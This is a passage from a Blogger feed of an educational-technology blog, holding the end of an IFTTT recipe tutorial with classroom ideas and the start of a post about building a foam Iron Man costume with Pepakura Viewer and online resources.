\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EEasiest API ever.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESTEP 6: Complete Action Fields\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENow I am going to create the parameters for the email that Gmail will generate. The only thing I really need to worry about is the \"To address\". Other than that, all the other fields are already populated. A particularly intrepid individual may elect to play with the different fields in the body of the email.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7829o7G8Ien8w9WOobt2qc-InKFdnAtOHpnRccv6X2D_N4oyC48cyOeojH2ReAGXsKaBoY1Xt76iPlb13_MAKp02leFf6SogMmjiSpZP_Vt4-3n0bF5sqnxaeVLoy8_gJBVRi1MaUeKs\/s1600\/IFTTT+-+Demo+-+06a.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gmail message\" border=\"0\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7829o7G8Ien8w9WOobt2qc-InKFdnAtOHpnRccv6X2D_N4oyC48cyOeojH2ReAGXsKaBoY1Xt76iPlb13_MAKp02leFf6SogMmjiSpZP_Vt4-3n0bF5sqnxaeVLoy8_gJBVRi1MaUeKs\/s320\/IFTTT+-+Demo+-+06a.png\" title=\"Gmail message\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI don't speak HTML, so I'm just gonna hit send and hope everything works out OK...\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAs an added bonus, check out the cool trick with my email address. After appending the \"+NYTIMES\" at the end of my email, I can setup my Gmail to automatically archive any incoming email with this address to be archived and stored in a separate folder. Now I've created a container that holds only links to New York Times education articles and doesn't clog my inbox. You're welcome.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESTEP 7: Create and Activate\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA nice little confirmation comes up. Everything appears\u0026nbsp;copacetic, so I am going to click the \"Create Recipe\" button.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBBT0HctyLfnqudNG7Su7Z-YVXawpHpKrSIlVgqVGNJCCer2Z6yk1kTSw88n0drxx4XnaHcgp7PrG0RqVnHrGAbvlCzGL5ya-yjwz2Vil7BFnS7ew3B_nuEveSFkD9qH9KgWY8rUYjaT4\/s1600\/IFTTT+-+Demo+-+07.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Final check\" border=\"0\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBBT0HctyLfnqudNG7Su7Z-YVXawpHpKrSIlVgqVGNJCCer2Z6yk1kTSw88n0drxx4XnaHcgp7PrG0RqVnHrGAbvlCzGL5ya-yjwz2Vil7BFnS7ew3B_nuEveSFkD9qH9KgWY8rUYjaT4\/s320\/IFTTT+-+Demo+-+07.png\" title=\"Final check\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EI've created my first computer program!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECreating an event in IFTTT is, essentially, a beginning course in computer science. Conditionals, parameters, APIs... it is certainly a good, practical model for an introduction to computer programs. And creating an event in IFTTT is also a great exercise in procedural thinking and problem solving.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EStudents could also customize IFTTTs for their own classes (send a text message if a tweet from the teacher comes out reminding students of a quiz). I don't think we are far away from integrating learning management systems such as Blackboard or Moodle into the working space of IFTTT.\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETeachers could even blast an RSS out from any number of personal sources that could then trigger an email or text directly to their students.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECheck out this link for cool Recipes in IFTTT:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pcmag.com\/article2\/0,2817,2424078,00.asp\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: center;\"\u003EPCMag.com's 101 Best IFTTT Recipes\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd hot off the press! IFTTT just tweeted FringeEdTech that it is now possible to embed any Recipe with just a little snippet of HTML! Read the \"How To\" page on IFTTT's blog. And certainly check out this example:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca class=\"embed_recipe embed_recipe-l_27\" href=\"https:\/\/ifttt.com\/view_embed_recipe\/126714\" id=\"embed_recipe-126714\" target=\"_blank\"\u003E\u003Cimg alt=\"IFTTT Recipe: Tweet your reddit comments!\" src=\"https:\/\/ifttt.com\/recipe_embed_img\/126714\" width=\"370px\" \/\u003E\u003C\/a\u003E\u003Cscript async=\"\" src=\"\/\/ifttt.com\/assets\/embed_recipe.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd I leave you with this challenge: IF you have a Recipe you find particularly useful, THEN drop a link to the Recipe or describe it in the comments below.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/4348704885356984211\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/11\/ifttt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/4348704885356984211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/4348704885356984211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/11\/ifttt.html","title":"IFTTT"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_LeGUp3zGFFjRI_P5YlktbF9_OoXqF6LNJaE3wyXLG0wgASGL-9uKCvdHAfklsBfYa-NDzFOFsVi5kMxvVfUZ0XpeG8k5HrCQb3pipbr7YlUz9cYRiyJpO58nPPExKSB4bFXiUliK3wc\/s72-c\/ifttt-logo.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-8754761412241780933"},"published":{"$t":"2013-10-31T22:30:00.000-04:00"},"updated":{"$t":"2015-06-10T09:00:50.929-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3d modeling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amazon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blogs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"discussion forum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evernote"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"file sharing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google images"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iron Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microsoft Publisher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pepakura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SketchUp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Snipping tool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows 7"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube"}],"title":{"type":"text","$t":"Happy Halloween!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo this post isn't going to really be about educational technology in a traditional sense. Consider this an excursion into \"incidental learning\" - lessons about educational technology from a seemingly unrelated experiment (namely, building a Halloween costume).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'll start off by saying that I appreciate technology. I appreciate how easy the\u0026nbsp;\u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/10\/head-in-clouds.html\" target=\"_blank\"\u003Ecloud\u003C\/a\u003E\u0026nbsp;has made my life. I appreciate how well-informed I am because of blogs, discussion forums, and other web 2.0 technologies (by \"well-informed\", I mean I like the diversity, opinions, and ideas I encounter). And I appreciate how little things - like cars, microwaves, planes, movies - have all been enhanced by technology.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMy costume, an Iron Man Mark 42 (as featured in Iron Man 3), is a costume that I could not have even fathomed building ten years ago. But technology has made it possible for anyone armed with a hot glue gun, an Xacto knife, and determination, the ability to make something as complex as this:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxxWd82IDv8VO1viEj41a6EmdpAIzYz2Oz0GGo8PpAaW7Xj_6lFd9YGDOHrJc2hOzm7z0mcqzxDPk1fuM1OmNE2KLHrFC4QqD3QIGVEK52R5dQKTjOL5bczV-F5xwwE9K4aeO2zWhcVfk\/s1600\/IM360.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxxWd82IDv8VO1viEj41a6EmdpAIzYz2Oz0GGo8PpAaW7Xj_6lFd9YGDOHrJc2hOzm7z0mcqzxDPk1fuM1OmNE2KLHrFC4QqD3QIGVEK52R5dQKTjOL5bczV-F5xwwE9K4aeO2zWhcVfk\/s320\/IM360.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8000001907349px;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EMonroe Community College had a guest lecturer today.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'd like to take you through the entire history of my build, and talk about how technology factors in.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003EI'll start off by reiterating that ten years ago, I never would have dreamed of creating this. But I had connected with an old high school friend on \u003Cb\u003EFacebook\u003C\/b\u003E, Stan, last Halloween (2012), and asked him for some ideas on how to build a hardcore Batman costume. Check out his scary mask and prop collection:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggueVdzp-h7WRaShN7z13wMVy6BzvQcmHola9okHu9j8zH5tOmqEIGUbIShLDiQi1jwU79-CGW5IuzOUmvxvdn0AMepQ_jXW7C2TVO1yWYNepBKG06-FWnAIwikbGyQPfXe9qjeNXwLFQ\/s1600\/IMG_1860.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Scary monsters in closet\" border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggueVdzp-h7WRaShN7z13wMVy6BzvQcmHola9okHu9j8zH5tOmqEIGUbIShLDiQi1jwU79-CGW5IuzOUmvxvdn0AMepQ_jXW7C2TVO1yWYNepBKG06-FWnAIwikbGyQPfXe9qjeNXwLFQ\/s320\/IMG_1860.JPG\" title=\"Scary monsters in closet\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EI want my mommy!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo Stan recommended that I check out \u003Ca href=\"http:\/\/www.therpf.com\/\" target=\"_blank\"\u003Ewww.therpf.com\u003C\/a\u003E\u0026nbsp;- a \u003Cb\u003Ediscussion forum\u003C\/b\u003E for prop builders, collectors, and costumers (\"THERPF\" stands for \"the Real Prop Forum\"). So it was at THERPF that I found answers to my Batman \"build\" (in the costuming biz, \"build\" is short for \"building a project\"). I was able to cobble together a suit in the few weeks before Halloween 2012 from all the threads. In my research, however, I came across an interesting idea that a lot of people attempted - an Iron Man \"foam build\".\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETurns out, some enterprising guy from Canada who goes by the name \"Stealth\", popularized a way to build Iron Man armors out of just foam. Stealth brought high end costuming to the people! What a hero! Check his work out at \u003Ca href=\"http:\/\/www.youtube.com\/user\/TheHeroTutorials\" target=\"_blank\"\u003EThe Heroes Workshop\u003C\/a\u003E channel on \u003Cb\u003EYouTube\u003C\/b\u003E. By the way, I spent countless hours on YouTube over the past year educating myself on how to make my costume. There are other foam build superstars out there, too (like \u003Ca href=\"http:\/\/www.youtube.com\/user\/jamesbruton\" target=\"_blank\"\u003EXRobots\u003C\/a\u003E from the UK), that have contributed so much to the foam build community.\u003Cbr \/\u003E\u003Cbr \/\u003EI also spent an awful lot of time looking at \u003Cb\u003Eblogs\u003C\/b\u003E, \u003Cb\u003EGoogle Images\u003C\/b\u003E, and other resources to get a sense of the scale of the project I was about to embark on. I was able to aggregate all my online research with \u003Cb\u003E\u003Ca href=\"http:\/\/www.evernote.com\/\" target=\"_blank\"\u003EEvernote\u003C\/a\u003E\u003C\/b\u003E, a tool I strenuously recommend to educators and students alike. It is \u003Ci\u003Ethe\u003C\/i\u003E\u0026nbsp;industry standard for collecting and organizing research. I will be doing a blog in the future about leveraging Evernote in the classroom (and also comparing it to Microsoft OneNote). For a sense of what Evernote can do, you can see all the information I saved on both my \u003Ca href=\"https:\/\/www.evernote.com\/pub\/corydave\/batman\" target=\"_blank\"\u003EBatman\u003C\/a\u003E build from 2012 and \u003Ca href=\"https:\/\/www.evernote.com\/pub\/corydave\/ironman\" target=\"_blank\"\u003EIron Man\u003C\/a\u003E build from 2013.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe actual process of building the costume took about 150 hours, but required not much more than dedication and a tolerance for hot glue burns. The helmet - arguably the\u0026nbsp;linchpin\u0026nbsp;of any good costume - was only the second piece I built. In an effort to show how simple the process is, here is a photo of my helmet.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilnBiKmNz05xX0fYVEYTLBrRnVituww8BgDYXwcVSk5G23O9G0G_R9E_DmmBQ7CoSHX4DkQO3w5aQm_dZYjpXR98AgWtI1A2erNBgaJD0vr-nggKD5GAjYmKRWIWSAsJBUTL4Ipm-kMxg\/s1600\/IMG_1921.JPG\" imageanchor=\"1\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Iron Man Mark 42 Helmet\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilnBiKmNz05xX0fYVEYTLBrRnVituww8BgDYXwcVSk5G23O9G0G_R9E_DmmBQ7CoSHX4DkQO3w5aQm_dZYjpXR98AgWtI1A2erNBgaJD0vr-nggKD5GAjYmKRWIWSAsJBUTL4Ipm-kMxg\/s320\/IMG_1921.JPG\" title=\"Iron Man Mark 42 Helmet\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYou can do this, too!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe whole process of building starts with the design. I'm not talented at \u003Cb\u003E3D modeling\u003C\/b\u003E. I've used \u003Ca href=\"http:\/\/www.sketchup.com\/\" target=\"_blank\"\u003ESketchUp\u003C\/a\u003E a bit (and I love it - I would also recommend it to anyone who is making iBooks with iBooks Author). But some people out there (\u003Ca href=\"http:\/\/www.therpf.com\/f24\/jackieisrockins-iron-man-mk-42-pepakura-files-back-added-first-post-176839\/\" target=\"_blank\"\u003Ejackiesrockin\u003C\/a\u003E, I'm talking to you!) are extremely talented at designing 3D models. And they are more than happy to post them in\u0026nbsp;\u003Cb\u003Efile sharing\u003C\/b\u003E\u0026nbsp;sites so anyone can download them.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOnce you have obtained the files (most of them come in a \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.pdo\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E format), you can load them into the free software known as\u0026nbsp;\u003Ca href=\"http:\/\/www.tamasoft.co.jp\/pepakura-en\/download\/viewer.html\" target=\"_blank\"\u003EPepakura Viewer\u003C\/a\u003E. It\u0026nbsp;allows 3D neophytes (like myself) to open a \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.pdo\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E file. The key\u0026nbsp;feature of Pepakura Viewer is that it will take a 3D object file and \"unfold\" it into 2 dimensions so you can print it out on paper. The specifications can be tweaked so that the details are superfine (for assembling cardstock and fiberglass replicas) or somewhat rougher (for a less detailed foam build). If you monkey around in Pepakura Viewer, you can tweak the settings to make the pieces fit you better and also refine or erase detail work for different media. Happily, there are people (like Ironmaided and Speedtrix)\u0026nbsp;who have done this already. All I had to do was find the proper \u003Ca href=\"http:\/\/www.therpf.com\/f24\/jackieisrockins-iron-man-mk-42-pepakura-files-back-added-first-post-176839\/\" target=\"_blank\"\u003Efiles\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI have to say that the software is pretty sweet. I could rotate the object. Any time I clicked on a surface, the corresponding unfolded piece was highlighted (and vice versa).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDMj89zUsJ3k7DRG2aMBX9F_lPRg0D9HnwMPi18SR4E6LVgAB8Rm10OF5lw3uJt24gBnso7p2bjqNvOafvVGd3LTH1Z4WrAqHLUW-R403LXDKwLs9zqJqqy7zOtlXMcKTFqhQivnkOJg4\/s1600\/FET+-+Happy+Halloween+-+Pepakura+Screenshot.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Screen shot of Pepakura Viewer in action!\" border=\"0\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDMj89zUsJ3k7DRG2aMBX9F_lPRg0D9HnwMPi18SR4E6LVgAB8Rm10OF5lw3uJt24gBnso7p2bjqNvOafvVGd3LTH1Z4WrAqHLUW-R403LXDKwLs9zqJqqy7zOtlXMcKTFqhQivnkOJg4\/s400\/FET+-+Happy+Halloween+-+Pepakura+Screenshot.JPG\" title=\"Screen shot of Pepakura Viewer in action!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EUnfolding the secret to Iron Man's helmet.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBqS6nc4d3MvVPhyd3MbLGvofC6Nc1ystHsqFb_Zi9VSlIwpf2k4FupKoQP9zPg49AQpSPCkC0xEOJDvcqKO4n69E3hRGh29VhOeUQMDXdIyzrINg_knWTND9z2KJQ3jKYQ3JKbrziHPk\/s1600\/FET+-+Happy+Halloween+-+Pepakura+Screenshot+2.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Another sweet screen shot of Pepakura Viewer in action!\" border=\"0\" height=\"240\" 